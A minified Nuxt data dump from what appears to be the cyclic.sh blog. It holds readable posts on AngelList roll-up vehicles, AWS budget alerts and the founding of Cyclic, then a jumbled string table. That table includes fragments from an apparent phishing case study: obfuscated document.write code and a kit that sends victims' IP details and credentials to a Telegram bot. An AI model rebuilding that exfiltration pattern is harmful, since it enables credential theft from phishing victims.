literally it. Smooth and easy."}]},{type:a,value:e},{type:b,tag:Y,props:{id:rf},children:[{type:b,tag:j,props:{href:"#thoughts-questions",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:rg}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Let me know what you think. Did you find this helpful? Do you still have questions?"}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"You can: "},{type:b,tag:j,props:{href:ri,rel:[A,B,C],target:z},children:[{type:a,value:"Signup for Cyclic"}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Shoot me an email: "},{type:b,tag:j,props:{href:"mailto:kam.lasater@cyclic.sh"},children:[{type:a,value:"kam.lasater@cyclic.sh"}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Give me a shout out on twitter: "},{type:b,tag:j,props:{href:dy,rel:[A,B,C],target:z},children:[{type:a,value:dy}]}]}]},dir:aD,path:"\u002Fposts\u002Fangellist-roll-up-vehicle-why-what-and-how",extension:aE},{slug:"aws-budget-alerts-based-on-cost",title:"AWS Budget Alerts Based on Cost",summary:"How to setup an AWS Budget and get notified of forecasted cost overruns using AWS::Budgets::Budget",colId:aL,id:"60edf0cd76984c12bf652a8d",createdAt:"2021-07-13T20:00:13.000Z",updatedAt:"2022-02-23T16:15:49.000Z",publishedOn:cZ,author:aZ,category:rj,hidden:ai,featured:ai,public:"Wed Jul 14 2021 00:00:00 GMT+0000 (Coordinated Universal Time)",image:rk,thumbnail:rk,toc:[],body:{type:aC,children:[{type:b,tag:g,props:{},children:[{type:a,value:"If you have used AWS you know how costs can sneak up on you. I have experience getting a heart stopping bill at a previous startup. With Cyclic I've decided I want to start adding controls and alerts from the start."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"I recently found that AWS added Cloud Formation support for Budgets ("},{type:b,tag:j,props:{href:"https:\u002F\u002Fdocs.aws.amazon.com\u002FAWSCloudFormation\u002Flatest\u002FUserGuide\u002Faws-resource-budgets-budget.html",rel:[A,B,C],target:z},children:[{type:a,value:"AWS::Budgets::Budget"}]},{type:a,value:"). You can create a quick budget to to notify you of either actual COST limits or FORECASTED cost limits. Here is a sample Cloud Formation example."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"I have also been working on setting up "},{type:b,tag:j,props:{href:"https:\u002F\u002Fspike.sh",rel:[A,B,C],target:z},children:[{type:a,value:"spike.sh"}]},{type:a,value:" to use for an incident management and alerting platform. They accept SNS webhooks. So two Cloud Formation stacks later we can now get the budgets.amazonaws.com principal to publish alerts to an SNS topic that fires an https webhook at our spike.sh integration URL. This will trigger an incident and alerts."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Launch a budget into your account:"}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Of course it wouldn't be AWS without a few sharp edges. So here are the caveats:"}]},{type:a,value:e},{type:b,tag:U,props:{},children:[{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"We are publishing the \"Launch Stack\" button templates on Github. However Cloud Formation only accepts s3 urls for template bodies"}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"We are creating the S3 bucket to host the templates with Cloud Formation. However despite Requestor Pays being 7 years old there is no Cloud Formation support. Funny how Cfn requires S3 but then makes it hard to use Cfn to setup hosting of the templates ("},{type:b,tag:j,props:{href:"https:\u002F\u002Fgithub.com\u002Faws-cloudformation\u002Fcloudformation-coverage-roadmap\u002Fissues\u002F123",rel:[A,B,C],target:z},children:[{type:a,value:"github issue"}]},{type:a,value:p}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"SNS topic policies only allows named service principals eg: 'budgets.amazonaws.com' for some reason '*' is invalid."}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"All code can be found in this github repository ("},{type:b,tag:j,props:{href:"https:\u002F\u002Fgithub.com\u002Fcyclic-software\u002Fbudget-sns-alerts",rel:[A,B,C],target:z},children:[{type:a,value:"cyclic-software\u002Fbudget-sns-alerts"}]},{type:a,value:p}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Let us know what you think and if you find this helpful."}]}]},dir:aD,path:"\u002Fposts\u002Faws-budget-alerts-based-on-cost",extension:aE},{slug:"why-i-started-cyclic",title:"Why I Started Cyclic",summary:"Choosing to start a company is a combination of an analytical and subjective decision. Commitment is required by both your head and your heart.",colId:aL,id:"60d3c7e73bf8073eedbcb6f5",createdAt:"2021-06-23T23:46:47.000Z",updatedAt:"2022-02-23T16:15:28.000Z",publishedOn:"Wed Jun 23 2021 23:46:47 GMT+0000 (Coordinated Universal Time)",author:aZ,category:rj,hidden:ai,featured:ai,public:"Wed Jun 23 2021 00:00:00 GMT+0000 (Coordinated Universal Time)",image:dD,thumbnail:dD,toc:[],body:{type:aC,children:[{type:b,tag:g,props:{},children:[{type:a,value:"At my last company we had a micro-services architecture. We also focused on recruiting developers who were smart and dedicated, but not yet experienced. When they started we would task them to add some new functionality. This would require on the order of perhaps 20 to 50 lines of business logic."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"However this would require 500 to 1000 lines of infrastructure code. Between project setup, framework config and infrastructure as code yaml, the actual purpose of the service was drowned out. The gearing ratio was all wrong."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"When these developers went to build and deploy, they would encounter more troubles. If you have ever worked with AWS you will know that CloudFormation is not known for the predictability or clarity of its errors. If you have worked with API Gateway and Lambda you will know how quickly you can get lost in a dark thicket of abstractions and frameworks, each blurring and bending into the the next."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Even when the infrastructure would provision without error the call paths and observability was lacking. The infinite power combined with the lack of knowledge of where to start reminded me of staring at the blinking command prompt the first time I loaded linux. \"Something is happening in here, I just don't know how or where\""}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"I believe as experienced engineers we too often default to expecting those coming behind us to spend their time learning the same lessons we learned. Instead I want to clear the way for not yet experienced developers to go beyond what I have been able to accomplish. To do this we need new tools. And we need a new abstraction."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Our vision is a world where you write your hello world on your local and then publish it in a way the whole world can use it immediately. No where in that process do you size servers or design fail-over health checks. Instead you just worry about what you want to say."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]}]},dir:aD,path:"\u002Fposts\u002Fwhy-i-started-cyclic",extension:aE}],_img:{"/_ipx/f_webp,s_380x261/content/60d3c50314bd829617b19d2e_cover.png":"\u002F_nuxt\u002Fimage\u002Fa29159.webp","/_ipx/f_webp,s_350x240/content/60d3c50314bd829617b19d2e_cover.png":"\u002F_nuxt\u002Fimage\u002Ff0fed2.webp","/_ipx/f_webp,s_380x261/content/scampage-blog/pizza-hacker.jpeg":"\u002F_nuxt\u002Fimage\u002F6eb912.webp","/_ipx/f_webp,s_350x240/content/scampage-blog/pizza-hacker.jpeg":"\u002F_nuxt\u002Fimage\u002F16fbfd.webp","/_ipx/f_webp,s_380x261/content/secure-file-dalle2.png":"\u002F_nuxt\u002Fimage\u002Fa3a3f6.webp","/_ipx/f_webp,s_350x240/content/secure-file-dalle2.png":"\u002F_nuxt\u002Fimage\u002Fcce0fb.webp","/_ipx/f_webp,s_380x261/content/linksthumb.jpg":"\u002F_nuxt\u002Fimage\u002F75e7e7.webp","/_ipx/f_webp,s_350x240/content/linksthumb.jpg":"\u002F_nuxt\u002Fimage\u002F005fd5.webp","/_ipx/f_webp,s_380x261/content/unbuilt.jpg":"\u002F_nuxt\u002Fimage\u002F1cfbc5.webp","/_ipx/f_webp,s_350x240/content/unbuilt.jpg":"\u002F_nuxt\u002Fimage\u002F886d97.webp","/_ipx/f_webp,s_380x261/content/digital-cloud.jpg":"\u002F_nuxt\u002Fimage\u002F41e2ec.webp","/_ipx/f_webp,s_350x240/content/digital-cloud.jpg":"\u002F_nuxt\u002Fimage\u002F3731c1.webp","/_ipx/f_webp,s_380x261/content/staticsitebanner.jpg":"\u002F_nuxt\u002Fimage\u002F71c9f2.webp","/_ipx/f_webp,s_350x240/content/staticsitebanner.jpg":"\u002F_nuxt\u002Fimage\u002Fc184c3.webp","/_ipx/f_webp,s_380x261/content/speedbump.bumps.jpg":"\u002F_nuxt\u002Fimage\u002F7942ee.webp","/_ipx/f_webp,s_350x240/content/speedbump.bumps.jpg":"\u002F_nuxt\u002Fimage\u002F80a42c.webp","/_ipx/f_webp,s_380x261/content/telegrambot.banner.png":"\u002F_nuxt\u002Fimage\u002F68955a.webp","/_ipx/f_webp,s_350x240/content/telegrambot.banner.png":"\u002F_nuxt\u002Fimage\u002Fbde134.webp","/_ipx/f_webp,s_380x261/content/aw-snap-vertical.png":"\u002F_nuxt\u002Fimage\u002F527e64.webp","/_ipx/f_webp,s_350x240/content/aw-snap-vertical.png":"\u002F_nuxt\u002Fimage\u002Fc09224.webp","/_ipx/f_webp,s_380x261/content/react-dev-2022/React_Guide.png":"\u002F_nuxt\u002Fimage\u002F79fd51.webp","/_ipx/f_webp,s_350x240/content/react-dev-2022/React_Guide.png":"\u002F_nuxt\u002Fimage\u002F8ad307.webp","/_ipx/f_webp,s_380x261/content/charlesdeluvio-rRWiVQzLm7k.jpg":"\u002F_nuxt\u002Fimage\u002Fbd8b78.webp","/_ipx/f_webp,s_350x240/content/charlesdeluvio-rRWiVQzLm7k.jpg":"\u002F_nuxt\u002Fimage\u002F5cae09.webp","/_ipx/f_webp,s_380x261/content/62d6ceda1cb8bad773baa71e_top-wanted-frameworks.png":"\u002F_nuxt\u002Fimage\u002F019625.webp","/_ipx/f_webp,s_350x240/content/62d6ceda1cb8bad773baa71e_top-wanted-frameworks.png":"\u002F_nuxt\u002Fimage\u002Fea3d60.webp","/_ipx/f_webp,s_380x261/content/62cc353558e85c0d7d460334_lambda-pac-man-100x42.png":"\u002F_nuxt\u002Fimage\u002Ff3a474.webp","/_ipx/f_webp,s_350x240/content/62cc353558e85c0d7d460334_lambda-pac-man-100x42.png":"\u002F_nuxt\u002Fimage\u002Fca6303.webp","/_ipx/f_webp,s_380x261/content/terminal_man_search.webp":"\u002F_nuxt\u002Fimage\u002Fb4a1af.webp","/_ipx/f_webp,s_350x240/content/terminal_man_search.webp":"\u002F_nuxt\u002Fimage\u002Fe377ab.webp","/_ipx/f_webp,s_380x261/content/62a102a37f0978da6079c6f4_StockSnap_IQ2LORUXQB.jpg":"\u002F_nuxt\u002Fimage\u002F898d4f.webp","/_ipx/f_webp,s_350x240/content/62a102a37f0978da6079c6f4_StockSnap_IQ2LORUXQB.jpg":"\u002F_nuxt\u002Fimage\u002F0c4142.webp","/_ipx/f_webp,s_380x261/content/626001f66939c54ea0fa4696.png":"\u002F_nuxt\u002Fimage\u002Fb5b6df.webp","/_ipx/f_webp,s_350x240/content/626001f66939c54ea0fa4696.png":"\u002F_nuxt\u002Fimage\u002F48d579.webp","/_ipx/f_webp,s_380x261/content/625d6d59bf162325b02db845_VC-triangle.png":"\u002F_nuxt\u002Fimage\u002F7159b7.webp","/_ipx/f_webp,s_350x240/content/625d6d59bf162325b02db845_VC-triangle.png":"\u002F_nuxt\u002Fimage\u002F8e626b.webp","/_ipx/f_webp,s_380x261/content/623b489a8dc82ac713edaba0.png":"\u002F_nuxt\u002Fimage\u002F15b6b4.webp","/_ipx/f_webp,s_350x240/content/623b489a8dc82ac713edaba0.png":"\u002F_nuxt\u002Fimage\u002F457e60.webp","/_ipx/f_webp,s_380x261/content/623b4df73710503348866d01.png":"\u002F_nuxt\u002Fimage\u002F12301d.webp","/_ipx/f_webp,s_350x240/content/623b4df73710503348866d01.png":"\u002F_nuxt\u002Fimage\u002Fa0d218.webp","/_ipx/f_webp,s_380x261/content/6228d1d8265deba6e5d6c63f_tech-debt-as-seen-by-20220309.png":"\u002F_nuxt\u002Fimage\u002F4d769f.webp","/_ipx/f_webp,s_350x240/content/6228d1d8265deba6e5d6c63f_tech-debt-as-seen-by-20220309.png":"\u002F_nuxt\u002Fimage\u002F70f4a4.webp","/_ipx/f_webp,s_380x261/content/621667437c7f8c36dd910873_dads-advice-20220223-v2.png":"\u002F_nuxt\u002Fimage\u002F546138.webp","/_ipx/f_webp,s_350x240/content/621667437c7f8c36dd910873_dads-advice-20220223-v2.png":"\u002F_nuxt\u002Fimage\u002F5ba59c.webp","/_ipx/f_webp,s_380x261/content/620c1848220192d9c4b7ca2d.png":"\u002F_nuxt\u002Fimage\u002Fe1b396.webp","/_ipx/f_webp,s_350x240/content/620c1848220192d9c4b7ca2d.png":"\u002F_nuxt\u002Fimage\u002F209ab1.webp","/_ipx/f_webp,s_380x261/content/6202e395cfd9c77ba4c35c73_simply-ask-product-meme-v2.png":"\u002F_nuxt\u002Fimage\u002F621902.webp","/_ipx/f_webp,s_350x240/content/6202e395cfd9c77ba4c35c73_simply-ask-product-meme-v2.png":"\u002F_nuxt\u002Fimage\u002F734e6a.webp","/_ipx/f_webp,s_380x261/content/61f97760d364f7b2a2eef506_braden-collum-9HI8UJMSdZA-unsplash.jpg":"\u002F_nuxt\u002Fimage\u002F3c350c.webp","/_ipx/f_webp,s_350x240/content/61f97760d364f7b2a2eef506_braden-collum-9HI8UJMSdZA-unsplash.jpg":"\u002F_nuxt\u002Fimage\u002F0116ca.webp","/_ipx/f_webp,s_380x261/content/61e01ceaa92e5f6848495201_shitty-code-v2.png":"\u002F_nuxt\u002Fimage\u002Fc8ea89.webp","/_ipx/f_webp,s_350x240/content/61e01ceaa92e5f6848495201_shitty-code-v2.png":"\u002F_nuxt\u002Fimage\u002Fafd2b0.webp","/_ipx/f_webp,s_380x261/content/61af8a07adb8ff2730cbe040_nainoa-shizuru-NcdG9mK3PBY-unsplash.jpg":"\u002F_nuxt\u002Fimage\u002F60baec.webp","/_ipx/f_webp,s_350x240/content/61af8a07adb8ff2730cbe040_nainoa-shizuru-NcdG9mK3PBY-unsplash.jpg":"\u002F_nuxt\u002Fimage\u002F7f131e.webp","/_ipx/f_webp,s_380x261/content/61a68047deca8f1bd220fae5_reid-naaykens-M9A3YswhVAw-unsplash.jpg":"\u002F_nuxt\u002Fimage\u002F1b6566.webp","/_ipx/f_webp,s_350x240/content/61a68047deca8f1bd220fae5_reid-naaykens-M9A3YswhVAw-unsplash.jpg":"\u002F_nuxt\u002Fimage\u002Ffcd9f2.webp","/_ipx/f_webp,s_380x261/content/6103420a99290433365bd13b_AngelList_Venture.svg":"\u002F_nuxt\u002Fimage\u002F6a6c78.webp","/_ipx/f_webp,s_350x240/content/6103420a99290433365bd13b_AngelList_Venture.svg":"\u002F_nuxt\u002Fimage\u002F3b06e2.webp","/_ipx/f_webp,s_380x261/content/60edf34edabd24d29fa406fd.png":"\u002F_nuxt\u002Fimage\u002Fb52e5d.webp","/_ipx/f_webp,s_350x240/content/60edf34edabd24d29fa406fd.png":"\u002F_nuxt\u002Fimage\u002F4c2a17.webp","/_ipx/w_128,f_webp/images/default-monochrome-white.svg":"\u002F_nuxt\u002Fimage\u002F31b4be.webp"}}],fetch:{},mutations:void 0}}("text","element","span","token","\n","punctuation","p"," ","tag","a","operator","code","li","keyword","string",")","\u003E","(","function","true","icon",".",-1,"icon-link","}","_blank","nofollow","noopener","noreferrer","{","\n    ","div","=","\u003C","strong",",","‍",";","\u003C\u002F","nuxt-content-highlight","pre","line-numbers","\n        ","\n  ",":","property-access","ul","const","comment",3,"h3","script","module","\"","template-punctuation","`","img",2,"h2","attr-name","\n\n","",false,"interpolation-punctuation","method","em","plain-text","template","class-name","property","from","attr-value","attr-equals","import","language-javascript","template-string","\n            ","control-flow","=\u003E","literal-property","imports","h4","root","\u002Fposts",".md","interpolation","${","maybe-class-name","+","h1","blockquote","60d0f077b69e2df6b324616c","[","]","\n\n    ","number","parameter","language-html","language-jsx","\u002F","...","\n      ",true,"return","value","kam-lasater","button","builtin","language-text","center","spread"," and ","arrow","boolean","await","Engineering","codepen","js,result","eludapens","See the Pen "," by Eluda (","https:\u002F\u002Fcodepen.io\u002Feludapens","@eludapens","https:\u002F\u002Fcodepen.io","CodePen","https:\u002F\u002Fcpwebassets.codepen.io\u002Fassets\u002Fembed\u002Fei.js","\u002F\u003E","this","setup","webp","lazy","variable","function-variable","async","message","fs","language-typescript","export","ref","require","\\n","language-bash","\n\n  ","br",")\n  on ","props","null","class","conclusion","dialog","600","height: 600px; box-sizing: border-box; display: flex; align-items: center; justify-content: center; border: 2px solid; margin: 1em 0; padding: 1em;","regex-delimiter","ol","Conclusion","main","'vue'","650px","headers",", ","constant","\n                ","ctx","React","App","false","style"," ref "," req","||","body","render","Link","git","group","extends","Component","article","state","NewModal","form","textarea","getThoughtsStore","figcaption","req"," res","if","\\n\\n","tldr","effect","No","ThoughtList","Suspense","h5","type",": ","known-class-name","The ","npm","\n    code","\n    label","map"," effect","label","*","#conclusion","\n          ","content","default","script-punctuation","nil"," items ","AWS","Wed Feb 23 2022 16:18:06 GMT+0000 (Coordinated Universal Time)","index.html","regex","regex-source","language-regex","language-js","console",".env","hr","https:\u002F\u002Fdiscord.cyclic.sh","https:\u002F\u002Ftelegram.me\u002FBotFather","@BotFather","\nbot","&&","?","originalText","!","PORT","messages","language-css","atrule","rule","close","submit","v-for","ThoughtItem","\u003CSuspense\u003E","https:\u002F\u002Ftwitter.com\u002Fseekayel","Cost:","Techie","Business person","Company","\u002Fcontent\u002F60d3c50314bd829617b19d2e_cover.png","mike-korostelev","'","dom","document","use","method-variable","Time"," message ","ipAddress","rachel-schipull","https:\u002F\u002Flocalhost:3000","new","env","reply"," ctx"," allEffects","for"," originalText ","match","1"," modifiedText ","express","add",". ","https:\u002F\u002Fgithub.com\u002Fithink-corp\u002Fapi","300","height: 300px; box-sizing: border-box; display: flex; align-items: center; justify-content: center; border: 2px solid; margin: 1em 0; padding: 1em;","header","ithink","toggleModal","isModalOpen","footer","onSubmit","fetch","string-property","summary","Summary","tldr:","title","\u002F\u002F TODO","\u003Ctextarea\u003E","script setup","items","xargs","Financial Similarities:","x","app.js","'user-agent'","\n\nexports","redirect","log"," to ","JSON","#tldr","https:\u002F\u002Fgithub.com\u002Fcyclic-software\u002Fcyclinks","https:\u002F\u002Fdeploy.cyclic.sh\u002Fbutton.svg","npm run dev","install","https:\u002F\u002Fwww.cyclic.sh\u002F","eluda","cd"," in the ","\"grammy\"","\"\"","any","\n  ctx","\"HTML\""," replyWithIntro","bot","command","\"start\"","?.","InlineKeyboard","as","effectCallbackCodeAccessor","effectsKeyboardAccessor","effectCodes","===","of","textEffectResponseAccessor","Original: ","char-set","quantifier","else","\n  app","json","assign-left","https:\u002F\u002Fdeploy.cyclic.app\u002Fbutton.svg","create-react-app","almost","components\u002F","\u003Cbody\u003E","'react'","constructor","super","\n\n        ","\n                    ","New","id","cancel","Cancel","Post","Modal","5","useRef","MessageList","key","\n    + ",")\non ","name","html","meta","@tailwind","selector","@apply","scoped"," (","https:\u002F\u002Fvuejs.org\u002Fguide\u002Fcomponents\u002Fevents.html","openModal","https:\u002F\u002Fvuejs.org\u002Fguide\u002Fessentials\u002Freactivity-fundamentals.html"," a ","4"," container ","container","item in items","\u002F\u002F thoughts.js"," defineStore ","defineStore","actions","load","https:\u002F\u002Fvuejs.org\u002Fguide\u002Fbuilt-ins\u002Fsuspense.html","Choose Learning","Chase the Error","Simplify","Assess the Inverse","Devise a Conclusive Measure","Take a Break","Explain How to Reproduce","WHY","@seekayel","How you will hear it described:","Interpretation:","2024-04-26T18:00:00.000Z","Fri Apr 26 2024 18:00:00 GMT+0000 (Coordinated Universal Time)","620d51d392f146f0cba97c8f","2023-08-29T19:34:43.000Z","Fri Aug 29 2023 19:34:43 GMT+0000 (Coordinated Universal Time)","engineering","\u002Fcontent\u002Fscampage-blog\u002Fpizza-hacker.jpeg","phishing","Phishing","case-study---microsoft-scam","Case Study - \"Microsoft Scam\"","case-study---adobenetflix-scam","Case Study - \"Adobe\u002FNetflix Scam\"","what-happens-to-your-credentials","What happens to your credentials","mitigation","Mitigation","the-mystery","The mystery","the-good-news","The good news","Discord","The code","login2.html","text\u002Fjavascript"," str","'x3Cx21x44x4Fx43x54x59x.....2Fx68x74x6Dx6Cx3E'","write","unescape","str","replace","regex-flags","g","'%'",".php","\u002Fauth\u002Flogin"," controller:","\napp"," clientIP ","getClientIp","clientIP","'html'","url",", and ","loginPost"," ipAddress","Coordinates","City","Region","Country","ASN"," iPDetails","👾 SHAKESWORDE | NETFL1X | USER_","🌍 GEO-IP INFO\\n","IP ADDRESS       : ","TIME             : ","💬 Telegram: https:\u002F\u002Ft.me\u002FUpdateTeams\\n","🌐 Website: Coming soon!!\\n"," sendMessage ","sendMessageFor","botToken"," chatId","sendMessage","\n\n    res","getIPDetails","data","var"," data","err","SHAKESWORDE"," - ","2023-06-16T13:35:38.000Z","Fri June 16 2023 13:35:38 GMT+0000 (Coordinated Universal Time)","\u002Fcontent\u002Fsecure-file-dalle2.png","why-an-account-service-json-file-is-needed-for-google-andor-firebase","Why an Account Service JSON File is Needed for Google and\u002For Firebase","why-the-serviceaccountjson-file-needs-to-be-kept-secret","Why the serviceAccount.json File Needs to be Kept Secret","problems-with-storing-the-file-as-a-string-in-environment-variables","Problems with Storing the File as a String in Environment Variables","why-you-shouldnt-commit-secrets-to-your-git-repo","Why You Shouldn't Commit Secrets to Your Git Repo","how-to-read-and-decrypt-a-file-before-initializing-the-firebase-sdk","How to Read and Decrypt a File before Initializing the Firebase SDK","encrypt-your-file","Encrypt your file","decrypt-on-init","Decrypt on init","what-is-it-doing","What is it doing?","private_key","https:\u002F\u002Fgithub.com\u002Fcyclic-software\u002Fexample-secure-file","add ","SECRET_PASSPHRASE=\u003Csome long and secret passphrase\u003E","copy the "," file into your project","secure-file.js","credential","iv","2023-03-10T10:35:38.000Z","Fri Mar 10 2023 10:35:38 GMT+0000 (Coordinated Universal Time)","\u002Fcontent\u002Flinksthumb.jpg","cyclinks-for-everyone","Cyclinks for everyone!","Cyclic.sh","className","\u003Cdiv\u003E","2023-03-06T10:35:38.000Z","Mon Mar 06 2023 10:35:38 GMT+0000 (Coordinated Universal Time)","\u002Fcontent\u002Funbuilt.jpg","everyone-fails-at-software-they-dont-build","Everyone fails at software they don't build","a-way-out","A way out","2023-02-17T10:35:38.000Z","Fri Feb 17 2023 10:35:38 GMT+0000 (Coordinated Universal Time)","\u002Fcontent\u002Fdigital-cloud.jpg","node-knows-files-lets-make-it-better","Node knows files, let's make it better","lets-review-the-file-system-module","Let's review the File System module","moving-from-fs-to-s3fs","s3fs-in-production","S3fs in Production","https:\u002F\u002Fnodejs.org\u002Fapi\u002Ffs.html#file-system","s3fs","EROFS"," fs ","https:\u002F\u002Fgithub.com\u002Fcyclic-software\u002Fs3fs","\u002Fcontent\u002Fstaticsitebanner.jpg","did-you-know-you-have-options","Did you know you have options?","static-sites","Static Sites","https:\u002F\u002Fnodejs.org\u002Fen\u002F","discord.cyclic.sh","2022-12-29T19:45:30.000Z","\u002Fcontent\u002Fspeedbump.bumps.jpg","heres-the-scenario","Here’s the scenario:","speed-bump-1-no-more-nodemon","Speed bump #1: No more nodemon","speed-bump-2-environment-variables","Speed bump #2: Environment Variables","speed-bump-3-mongodb","Speed bump #3: MongoDB","https:\u002F\u002Fdocs.cyclic.sh\u002Fhow-to\u002Fusing-mongo-db","\u002Fcontent\u002Ftelegrambot.banner.png","introduction","Introduction","prerequisites","Prerequisites","setup-the-project","Setup the Project","handle-basic-commands","Handle basic commands","build-inline-keyboards","Build Inline Keyboards","handle-inline-queries","Handle Inline Queries","polish-the-telegram-bot","Polish the Telegram Bot","deploy-the-telegram-bot-to-the-cloud","Deploy the Telegram Bot to the Cloud","https:\u002F\u002Fgrammy.dev\u002F","GrammY framework","Cyclic","process","TELEGRAM_TOKEN","replyWithIntro","introductionMessage","\n    parse_mode","on","\"message\"","start"," run dev\n","\"yo\"","\n    reply_markup","Ctrl+C"," Variant ","\".\u002FtextEffects\""," code"," TextEffectVariant","effectCode","effectsAccessor","\n      allEffects","find"," effect ","\n  originalText","\n  modifiedText","modifiedText","let"," modifiedText","modifiedTextMatch","\"effect\"","applyTextEffect","\n        reply_markup","alternation","|","inlineQuery","queryRegEx"," fullQuery"," fullQueryMatch","2"," effectCode ","toLowerCase","bot.start()","NODE_ENV"," express ","\"express\""," app "," process","3000","listen","https:\u002F\u002Fapp.cyclic.sh\u002F#\u002F","..","https:\u002F\u002Fgrammy.dev\u002Fguide\u002Finline-queries.html","https:\u002F\u002Fgrammy.dev\u002Fplugins\u002Fkeyboard.html","https:\u002F\u002Fgrammy.dev\u002Fguide\u002Fdeployment-types.html","Considerations for Serverless Active-Active: Routing","https:\u002F\u002Fwww.cyclic.sh\u002Fposts\u002Fhow-to-fail-at-serverless-serverless-is-stateless\u002F","How to Fail at Serverless: Serverless is Stateless","2022-09-27T00:00:00.000Z","Tue Sep 27 2022 00:00:00 GMT+0000 (Coordinated Universal Time)","the-modern-refresher-to-react-development-in-2022","The Modern Refresher to React Development in 2022","Angular, Svelte, Solid, React, Vue - there are so many frameworks out there. And you probably dealt with the \"framework dilemma\" at some point in your career. Here is my experience with building the same app on 3 different frameworks.","62d6cf8e5a94f13651e1b8cb","\u002Fcontent\u002Freact-dev-2022\u002FReact_Guide.png","first-we-need-an-api","First, we need an API","how-do-we-create-a-new-react-project","How do we create a new React project?","how-do-we-create-a-component-in-react","How do we create a component in React?","how-do-we-listen-to-click-events-in-react","How do we listen to click events in React?","how-do-we-create-a-toggle-in-react","How do we create a toggle in React?","how-do-we-create-multiple-components-in-react","How do we create multiple components in React?","how-do-we-submit-data-to-the-server-with-a-react-component","How do we submit data to the server with a React component?","how-do-we-close-a-modal-when-clicked-outside-in-react","How do we close a modal when clicked outside in React?","how-do-we-display-a-list-of-items-in-react","How do we display a list of items in React?","how-do-we-load-a-list-of-data-from-the-server-with-a-react-component","How do we load a list of data from the server with a React component?","how-do-we-deploy-a-react-project-to-the-internet","How do we deploy a React project to the Internet?","https:\u002F\u002Fwww.cyclic.sh\u002Fposts\u002Fi-made-the-same-app-3-times-in-3-different-frameworks-heres-what-i-learned","We'll build a ","https:\u002F\u002Fithink.cyclic.app\u002F","\"ithink\"",". It's like Twitter, but with no accounts and you can't delete what you post.","https:\u002F\u002Fgithub.com\u002Fithink-corp\u002Freact","If you play around with the CodePen above, you'll quickly realize that the database is not fake.","We actually have a ","back-end side of our application",": it handles the storing and retrieving of simple text data. It's also built on ","https:\u002F\u002Fdocs.aws.amazon.com\u002Fs3\u002F","Amazon's S3"," object storage service.","use Cyclic",". No credit card is required.","https:\u002F\u002Fdeploy.cyclic.app\u002Fithink-corp\u002Fapi","Deploy to Cyclic Button","anything","Babel","video","max-width: 730px;","utils\u002F","index.js","one","ReactDOM","\n                        ","\n                            ","getElementById","JSX",", the ","not","But ","onClick","\n                ...\n                ","\u002F\u002F do stuff...","setState","open","Content","\n\n            ","\n              ","Whatever you write will become public.","'Hello'","e","\n    e","preventDefault","useState","event","setMessage","postMessage","\u002F\u002F utils\u002Fserver.js","'https:\u002F\u002Fithink-api.cyclic.app\u002F'","'Content-Type'","'application\u002Fjson'","stringify"," message"," containerRef "," props","loading skeleton","Array","lifecycle hooks","componentDidMount","getMessages"," res "," items","item","port","\"react-scripts start\"","2022-07-22T20:06:04.000Z","Fri Jul 22 2022 20:06:04 GMT+0000 (Coordinated Universal Time)","github-timeline","Github timeline","understanding-the-why","Understanding the Why","story-telling","Story Telling","demonstration-of-team-ability--cooperation","Demonstration of Team Ability \u002F Cooperation","(checks github)","#summary","\u002Fcontent\u002F62d6ceda1cb8bad773baa71e_top-wanted-frameworks.png","but-first-we-need-an-api","But first, we need an API","vue-the-lightweight-framework","Vue, the lightweight framework","creating-a-new-project","Creating a new project","configuring-seo","Configuring SEO","changing-the-body-color","Changing the body color","adding-a-header","Adding a header","listening-to-click-events","Listening to click events","creating-a-modal-component","Creating a modal component","tracking-a-loading-state","Tracking a loading state","getting-user-input-from-form-elements","Getting user input from form elements","making-the-modal-inert-while-loading","Making the modal inert while loading","automatically-focusing-the-textarea","closing-the-modal-when-clicked-outside","Closing the modal when clicked outside","closing-the-modal","Closing the modal","using-our-custom-component","Using our custom component","creating-a-dynamic-list-of-dom-elements","Creating a dynamic list of DOM elements","passing-text-from-parent-to-child","Passing text from parent to child","loading-data-from-the-server","Loading data from the server","using-real-data-in-our-application","Using real data in our application","adding-a-loading-state-to-our-list","Adding a loading state to our list","gOerqjg","https:\u002F\u002Fcodepen.io\u002Feludapens\u002Fpen\u002FgOerqjg","\nIt's Twitter, but you can't delete.","yarn"," or ","head","\u003Cdiv id=\"app\"\u003E\u003C\u002Fdiv\u003E","‍\n","After ","bg-stone-900","\u003Ctemplate\u003E","@click","\n    ...\n    ","\n    ...\n","\u002F\u002F 